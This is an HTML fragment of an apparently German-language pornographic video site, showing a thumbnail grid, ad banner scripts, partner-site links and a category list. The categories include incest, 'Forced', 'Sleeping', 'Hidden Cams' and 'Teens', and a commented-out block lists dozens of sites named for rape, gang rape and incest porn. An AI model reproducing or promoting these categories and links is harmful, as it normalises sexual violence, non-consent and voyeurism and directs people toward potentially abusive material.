                            <li class="thumb-time">10:36</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638259115275/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1067ae150b" src="/thumbs/275/3824942638259115275_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">120106</li>
                            <li class="thumb-time">8:36</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637157828591/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102609c7ef" src="/thumbs/591/3824942637157828591_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">120868</li>
                            <li class="thumb-time">8:26</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1939485035267801170/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1aea6f5d1e52c052" src="/thumbs/170/1939485035267801170_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">1308</li>
                            <li class="thumb-time">17:08</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636814672971/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101195a44b" src="/thumbs/971/3824942636814672971_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">1066</li>
                            <li class="thumb-time">11:37</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637788709044/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104ba440b4" src="/thumbs/44/3824942637788709044_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">109528</li>
                            <li class="thumb-time">13:02</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636842625501/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10134029dd" src="/thumbs/501/3824942636842625501_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">143105</li>
                            <li class="thumb-time">14:29</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639459806468/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10af3f2d04" src="/thumbs/468/3824942639459806468_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">22511</li>
                            <li class="thumb-time">8:05</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15783956120996714120/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="db0be0770e5c9688" src="/thumbs/120/15783956120996714120_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">389</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637170675084/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1026cdcd8c" src="/thumbs/84/3824942637170675084_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">836</li>
                            <li class="thumb-time">7:50</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3544021177292114570/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">1032</li>
                            <li class="thumb-time">3:59</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637233084494/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102a86184e" src="/thumbs/494/3824942637233084494_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">189</li>
                            <li class="thumb-time">11:25</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638143550755/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1060cab523" src="/thumbs/755/3824942638143550755_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">88</li>
                            <li class="thumb-time">8:13</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640104506376/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d5ac8408" src="/thumbs/376/3824942640104506376_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">190</li>
                            <li class="thumb-time">3:28</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636786086028/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100fe1708c" src="/thumbs/28/3824942636786086028_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">135</li>
                            <li class="thumb-time">21:45</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640163189202/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d92bf1d2" src="/thumbs/202/3824942640163189202_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">58</li>
                            <li class="thumb-time">8:13</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/11397013631230791016/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9e2a53837dcbcd68" src="/thumbs/16/11397013631230791016_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">274</li>
                            <li class="thumb-time">11:21</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5282002800929334970/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="494d718fec02e6ba" src="/thumbs/970/5282002800929334970_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">345</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637675274880/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1044e16280" src="/thumbs/880/3824942637675274880_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">53</li>
                            <li class="thumb-time">8:05</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1816321497603799329/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1934dec75e947921" src="/thumbs/329/1816321497603799329_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">346</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/17447943638305537185/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f2238c4bbe3cfca1" src="/thumbs/185/17447943638305537185_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">41</li>
                            <li class="thumb-time">13:36</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/110453895205300693/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="188693b83c529d5" src="/thumbs/693/110453895205300693_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">346</li>
                            <li class="thumb-time">12:15</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3410335902895055428/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2f53f26f58d22244" src="/thumbs/428/3410335902895055428_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">289</li>
                            <li class="thumb-time">11:40</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15729017480260993292/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="da48b20ff8ddc10c" src="/thumbs/292/15729017480260993292_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">441</li>
                            <li class="thumb-time">8:09</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640635537651/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f55368f3" src="/thumbs/651/3824942640635537651_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">147</li>
                            <li class="thumb-time">24:22</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/7439091713292751176/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="673cf67fce5dd148" src="/thumbs/176/7439091713292751176_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">151</li>
                            <li class="thumb-time">8:06</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640444521756/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e9f0bd1c" src="/thumbs/756/3824942640444521756_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">151</li>
                            <li class="thumb-time">8:03</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636687196016/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1009fc7f70" src="/thumbs/16/3824942636687196016_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">160</li>
                            <li class="thumb-time">8:13</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638164312447/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106207817f" src="/thumbs/447/3824942638164312447_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">241</li>
                            <li class="thumb-time">0:59</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640012576412/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d031c69c" src="/thumbs/412/3824942640012576412_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">164</li>
                            <li class="thumb-time">8:05</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/13452576398780790956/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bab126f5bb21f8ac" src="/thumbs/956/13452576398780790956_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">249</li>
                            <li class="thumb-time">1:21</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1134959541253890614/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fc02fb082e0e236" src="/thumbs/614/1134959541253890614_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">387</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/949442001654840810/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d2d18785b78fdea" src="/thumbs/810/949442001654840810_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">296</li>
                            <li class="thumb-time">16:59</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/6876951665826564240/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5f6fd71abb1f8890" src="/thumbs/240/6876951665826564240_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">499</li>
                            <li class="thumb-time">11:17</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/17866309155367057010/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f7f1e1845cf67672" src="/thumbs/10/17866309155367057010_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">305</li>
                            <li class="thumb-time">11:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/14500491290099928828/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c93c18005f0d4efc" src="/thumbs/828/14500491290099928828_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">419</li>
                            <li class="thumb-time">19:12</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640117121469/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d66d01bd" src="/thumbs/469/3824942640117121469_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">210</li>
                            <li class="thumb-time">8:13</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/6225265433892028357/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="566495ede3a6ffc5" src="/thumbs/357/6225265433892028357_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">17</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637427496818/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10361c9772" src="/thumbs/818/3824942637427496818_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <ul>
                            <li class="thumb-views">211</li>
                            <li class="thumb-time">6:04</li>
                        </ul>
                    </div>
                </div> 
                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">
<a class="next-page" href="/de/category/7143525/Brother/popular/2/" target="_self">More Movies</a>
                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">livesexcams9.com</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://qep.me/">qep.me</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Alle Kategorien</h2>
            
            <ul class="list">
                
       
<li><a href="/de/category/9437285/Old Young/popular/1/" target="_self">Alt jung</a> <span>1325</span></li>
       
<li><a href="/de/category/9371749/Old Man/popular/1/" target="_self">Alter mann</a> <span>1074</span></li>
       
<li><a href="/de/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span>4122</span></li>
       
<li><a href="/de/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span>2641</span></li>
       
<li><a href="/de/category/6946917/Asian/popular/1/" target="_self">Asiatin</a> <span>1156</span></li>
       
<li><a href="/de/category/7733349/Drunk/popular/1/" target="_self">Betrunken</a> <span>61</span></li>
       
<li><a href="/de/category/7077989/Blowjob/popular/1/" target="_self">Blasen</a> <span>5609</span></li>
       
<li><a href="/de/category/7209061/Brother Sister/popular/1/" target="_self">Bruder schwester</a> <span>1177</span></li>
       
<li><a href="/de/category/7143525/Brother/popular/1/" target="_self">Bruder</a> <span>1362</span></li>
       
<li><a href="/de/category/10092645/Threesome/popular/1/" target="_self">Dreier</a> <span>1810</span></li>
       
<li><a href="/de/category/7995493/First Time/popular/1/" target="_self">Erstes mal</a> <span>824</span></li>
       
<li><a href="/de/category/101/Family/popular/1/" target="_self">Familie</a> <span>15515</span></li>
       
<li><a href="/de/category/8061029/Forced/popular/1/" target="_self">Gezwungen</a> <span>1366</span></li>
       
<li><a href="/de/category/8388709/Group Sex/popular/1/" target="_self">Gruppensex</a> <span>621</span></li>
       
<li><a href="/de/category/8454245/Hairy/popular/1/" target="_self">Haarig</a> <span>656</span></li>
       
<li><a href="/de/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span>948</span></li>
       
<li><a href="/de/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span>141</span></li>
       
<li><a href="/de/category/8781925/Incest/popular/1/" target="_self">Inzest</a> <span>7558</span></li>
       
<li><a href="/de/category/8978533/Mom Boy/popular/1/" target="_self">Mamasöhnchen</a> <span>44</span></li>
       
<li><a href="/de/category/8912997/Mom/popular/1/" target="_self">Mama</a> <span>2197</span></li>
       
<li><a href="/de/category/9044069/Mom Son/popular/1/" target="_self">Mutter sohn</a> <span>795</span></li>
       
<li><a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self">Mutter tochter</a> <span>520</span></li>
       
<li><a href="/de/category/9109605/Mother/popular/1/" target="_self">Mutter </a> <span>2501</span></li>
       
<li><a href="/de/category/8323173/Granny/popular/1/" target="_self">Oma</a> <span>857</span></li>
       
<li><a href="/de/category/10158181/Uncle/popular/1/" target="_self">Onkel</a> <span>680</span></li>
       
<li><a href="/de/category/8257637/Grandpa/popular/1/" target="_self">Opa</a> <span>814</span></li>
       
<li><a href="/de/category/7340133/Couple/popular/1/" target="_self">Paar</a> <span>655</span></li>
       
<li><a href="/de/category/7471205/Dad/popular/1/" target="_self">Papa</a> <span>1630</span></li>
       
<li><a href="/de/category/7536741/Daddy/popular/1/" target="_self">Papi</a> <span>4692</span></li>
       
<li><a href="/de/category/8847461/Mature/popular/1/" target="_self">Reif</a> <span>4283</span></li>
       
<li><a href="/de/category/9568357/Russian Family/popular/1/" target="_self">Russische familie</a> <span>1286</span></li>
       
<li><a href="/de/category/9699429/Sleeping/popular/1/" target="_self">Schlafen</a> <span>244</span></li>
       
<li><a href="/de/category/7405669/Cuckold/popular/1/" target="_self">Schlappschwanz</a> <span>439</span></li>
       
<li><a href="/de/category/9502821/Pregnant/popular/1/" target="_self">Schwanger</a> <span>177</span></li>
       
<li><a href="/de/category/9633893/Sister/popular/1/" target="_self">Schwester</a> <span>1972</span></li>
       
<li><a href="/de/category/8716389/Homemade/popular/1/" target="_self">Selbstgemacht</a> <span>1721</span></li>
       
<li><a href="/de/category/10289253/Voyeur/popular/1/" target="_self">Spanner</a> <span>236</span></li>
       
<li><a href="/de/category/9896037/Swingers/popular/1/" target="_self">Swinger</a> <span>186</span></li>
       
<li><a href="/de/category/7012453/Aunt/popular/1/" target="_self">Tante</a> <span>246</span></li>
       
<li><a href="/de/category/9961573/Teen Anal/popular/1/" target="_self">Teenager anal</a> <span>1115</span></li>
       
<li><a href="/de/category/10027109/Teens/popular/1/" target="_self">Teenager</a> <span>580</span></li>
       
<li><a href="/de/category/7667813/Daughter/popular/1/" target="_self">Tochter</a> <span>2694</span></li>
       
<li><a href="/de/category/7929957/Father Son/popular/1/" target="_self">Vater sohn</a> <span>70</span></li>
       
<li><a href="/de/category/7864421/Father Daughter/popular/1/" target="_self">Vater tochter</a> <span>386</span></li>
       
<li><a href="/de/category/7798885/Father/popular/1/" target="_self">Vater</a> <span>914</span></li>
       
<li><a href="/de/category/9764965/Spanking/popular/1/" target="_self">Versohlt</a> <span>268</span></li>
       
<li><a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self">Versteckte kameras</a> <span>21</span></li>
       
<li><a href="/de/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span>428</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<!-- <li><a href="https://inzestporn.com/" data-ct="850800494">inzestporn</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585">RealIncestTube</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a></li><li><a href="https://pornographytaboo.com/" data-ct="4034258274">pornographytaboo.com</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244">mutterficktsohnxxx.com</a></li><li><a href="https://4krealrapeporn.com/" data-ct="2786576380">4k real rape porn</a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794">rape porn videos</a></li><li><a href="https://momsontube.pro/" data-ct="4040373355">mom son tube</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225">xxxsisterandbrother</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992">inzestsexgeschichten.com</a></li><li><a href="https://xxxtaboo.net/" data-ct="4199375228">XXX Taboo Videos</a></li><li><a href="https://taboowithmom.com/" data-ct="4279122148">taboowithmom.com</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105">inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958">incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097">taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938">porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388">Dad Sex</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500">xnxxfamily</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197">Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669">taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065">free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854">Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895">muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049">sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852">realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049">schwesterficktbruder.com</a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640">muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264">Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169">familyxxx</a></li><li><a href="https://incest-porn.org/" data-ct="808591691">Free Incest Porn</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503">vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com</a></li><li><a href="http://gayincest.org/" data-ct="948495868">GayIncest.org</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100">momsonporn.cc</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620">sexualtaboos.com</a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129">GayIncestTube</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404">puretaboofullvideos.com</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a></li><li><a href="https://momandson.cc/" data-ct="1040741760">mom and son</a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name</a></li><li><a href="https://familyporn.me/" data-ct="1058462212">family porn</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie</a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660">tabooxxx.me</a></li><li><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site</a></li><li><a href="https://inzest.me/" data-ct="1191102039">inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825">Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137">forced creampie site</a></li> -->  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
